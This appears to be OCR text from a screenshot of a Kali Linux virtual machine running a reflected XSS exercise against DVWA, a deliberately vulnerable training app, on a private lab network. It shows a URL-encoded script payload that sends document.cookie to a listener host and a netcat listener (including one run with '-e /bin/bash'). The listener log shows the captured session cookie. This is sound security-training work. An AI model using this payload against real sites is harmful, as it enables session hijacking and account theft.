 kali-linux-2024.4-virtualbox-amd64 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
7:33
Damn Vulnerable Web Ap
192.168.104.150/dvwa/vulnerabilities/xss_r/?name=<script>+++++var+i+%3D+new+Image()%3B+++++i.src+%3D+"http%3A%2F%2F192.168.104.100%3A4444%3Fc%3D"+%2B+docume
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunt
kali@kali: ~
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
DVWA
^C
Home
Vulnerability: Reflected Cross Site Scripting (XSS)
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444 -e /bin/bash
listening on [any] 4444 ...
What's your name?
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 60128
bash: line 1: fg: no job control
Submit
bash: line 2: Host:: command not found
bash: line 3: syntax error near unexpected token `('
'ash: line 3: `User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128
CSRF
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
More info
listening on [any] 4444 ...
connect to [192.168.104.100] from (UNKNOWN) [192.168.104.100] 52252
GET /?c=security=low;%20PHPSESSID=f530da8baf109239505fe885d42a55fe HTTP/1.1
Host: 192.168.104.100:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*;q=0.5
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.104.150/
Priority: u=5, i
PHP Info
About
Waiting for 192.168.104.100…
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Cache Storage
Cookies
http://192.168.104.150
Indexed DB
Local Storage
http://192.168.104.150
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure SameSite Last Accessed
PHPSESSID f530da8baf109239505fe885d42a55fe 192.168.104.150 / Session 41 false false None Mon, 17 Mar 2025 11:32:24 GMT
security low 192.168.104.150 /dvwa Session 11 false false None Mon, 17 Mar 2025 11:32:24 GMT
CTRL (DESTRA)
4
16°C
Soleggiato
Cerca
9+
x64
12:33
17/03/2025